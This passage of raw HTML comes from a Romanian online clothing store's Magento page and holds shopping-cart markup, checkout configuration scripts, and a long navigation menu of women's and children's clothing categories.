    <a class="showcart action-subtotal d-none" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Cos de cumparaturi          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/i-fashion.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/i-fashion.ro\/checkout\/","updateItemQtyUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/i-fashion.ro\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/i-fashion.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1769006972}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama.html" class="level-top" title="Imbracaminte Dama"><span>Imbracaminte Dama</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-de-ocazie.html" title="Rochii de ocazie lungi "><span>Rochii de ocazie lungi </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-midi.html" title="Rochii de ocazie midi"><span>Rochii de ocazie midi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-scurte.html" title="Rochii de ocazie scurte"><span>Rochii de ocazie scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-casual.html" title="Rochii casual lungi"><span>Rochii casual lungi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-casual.html" title="Rochii casual scurte"><span>Rochii casual scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/corsete-dama.html" title="Corsete"><span>Corsete</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/top-maiou-dama.html" title="Topuri & Maiouri"><span>Topuri & Maiouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/tricouri.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere-dama.html" title="Malete "><span>Malete </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/geci-veste-dama.html" title="Geci / Jachete / Paltoane"><span>Geci / Jachete / Paltoane</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/salopete.html" title="Salopete"><span>Salopete</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-casual-dama.html" title="Salopete Casual "><span>Salopete Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-elegante-dama.html" title="Salopete Elegante "><span>Salopete Elegante </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/veste.html" title="Veste "><span>Veste </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/accesorii.html" title="Accesorii"><span>Accesorii</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/genti.html" title="Genti"><span>Genti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/curele.html" title="Curele"><span>Curele</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/caciuli.html" title="Caciuli / Esarfe"><span>Caciuli / Esarfe</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama.html" title="Incaltaminte Dama"><span>Incaltaminte Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/pantofi.html" title="Pantofi"><span>Pantofi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/cizme.html" title="Cizme"><span>Cizme</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/ghete.html" title="Ghete"><span>Ghete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/sandale.html" title="Sandale"><span>Sandale</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/cele-mai-noi-colectii-dama.html" class="level-top" title="Colectii Noi - Dama"><span>Colectii Noi - Dama</span><span class="cat-label cat-label-label1">Nou</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/colectii-noi.html" class="level-top" title="Colectie noua Mayoral"><span>Colectie noua Mayoral</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula.html" class="level-top" title="Abel & Lula"><span>Abel & Lula</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani.html" title="Fete 4 -16 ani"><span>Fete 4 -16 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/cardigane.html" title="Cardigane"><span>Cardigane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/bluze-si-camasi.html" title="Bluze si Camasi"><span>Bluze si Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pantaloni-si-fuste.html" title="Pantaloni si Fuste"><span>Pantaloni si Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/geci-si-jachete.html" title="Geci si Jachete"><span>Geci si Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni.html" title="Bebe Fetita 6-36 luni"><span>Bebe Fetita 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/geci-si-paltoane.html" title="Geci si Paltoane"><span>Geci si Paltoane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni.html" title="Bebe Baiat 6-36 luni"><span>Bebe Baiat 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/sacouri.html" title="Sacouri / Veste"><span>Sacouri / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html" class="level-top" title="Copii Mayoral"><span>Copii Mayoral</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns5"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi.html" title="Bebelusi"><span>Bebelusi</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/botez-copii-0-12-luni.html" title="BOTEZ"><span>BOTEZ</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-baiatel.html" title="Nou-Nascut Baietel 0-18 luni"><span>Nou-Nascut Baietel 0-18 luni</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-fetita-0-18-luni.html" title="Nou-Nascut Fetita 0-18 luni"><span>Nou-Nascut Fetita 0-18 luni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni.html" title="Baiat 6 luni-4 ani"><span>Baiat 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/tricouri-baiat-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/bluze-pulovere-baiat-0-36-luni.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/hanorac-baiat-0-36-luni.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-scurta-baiat-0-36-luni.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-lunga-baiat-0-36-luni.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/sacouri-baiat-3-36.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/trening-baiat-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-bebe-baiat-0-36-luni-primavara-vara.html" title="Set casual Primavara-Vara"><span>Set casual Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-casual-toamna-iarna-baiat-0-36-luni.html" title="Set casual Toamna-Iarna "><span>Set casual Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/seturi-elegante-bebe-baiat-0-36-luni.html" title="Seturi Elegante "><span>Seturi Elegante </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-scurti-baiat-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-baiat-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/blugi-baiat-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-subtiri-jachete-baiat-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-veste-baiat-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/incaltaminte-baiat-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/accesorii-baiat-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni.html" title="Fata 6 luni-4 ani"><span>Fata 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/body-pijama-fata-3-36.html" title="Body "><span>Body </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pijamale-fata-bebe-0-36-luni.html" title="Pijamale/Body"><span>Pijamale/Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bluze-fata-0-36.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bolero-fetite-o-36-luni.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricotaje-pulovere-fata-0-36-luni.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/hanorace-fata-bebe-0-36-luni.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricouri-fata-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/trening-fata-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-bebe-fata-0-36-luni-primavara-vara.html" title="Set Primavara-Vara"><span>Set Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-casual-toamna-iarna-fata-0-36-luni.html" title="Set Toamna-Iarna "><span>Set Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/costume-tricotate.html" title="Costume tricotate"><span>Costume tricotate</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/rochii-fata-3-36.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/fuste-fata-3-36.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-fata-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/blugi-bebe-fetita-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-subtiri-jachete-baba-fata-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-veste-fata-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html" title="Combinezoane"><span>Combinezoane</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/incaltaminte-fata-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/accesorii-fata-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani.html" title="Baiat 1-18 Ani"><span>Baiat 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/tricouri-baiat-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/bluze-baiat-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/hanorace-baiat-2-16-ani.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-scurta-baiat-2-16-ani.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-lunga-baiat-2-16-ani.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/sacouri-baiat-2-9.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-veste-baiat-2-9.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-subtiri-jachete-baiat-2-16-ani.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/treninguri.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-primavara-vara.html" title="Seturi Primavara-Vara"><span>Seturi Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-baiat-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/blugi-baiat-2-16-ani.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/incaltaminte-baiat-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/accesorii-baiat-2-9.html" title="Accesorii "><span>Accesorii </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani.html" title="Fata 1-18 Ani"><span>Fata 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/tricouri-fata-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bluze-fata-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/camasi-fata-2-9.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bolero-fata-2-16-ani.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/hanorace-fata-2-16-ani.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pulovere-fata-2-16-ani.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/fuste-fata-2-9.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-veste-fata-2-9.html" title="Geci / Veste"><span>Geci / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-jachete-fata-2-16-ani.html" title="Geci subtiri / Jachete"><span>Geci subtiri / Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html" title="Treninguri"><span>Treninguri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-vara.html" title="Seturi primavara-vara"><span>Seturi primavara-vara</span></a></li><li class="ui-menu-item level2 "><a 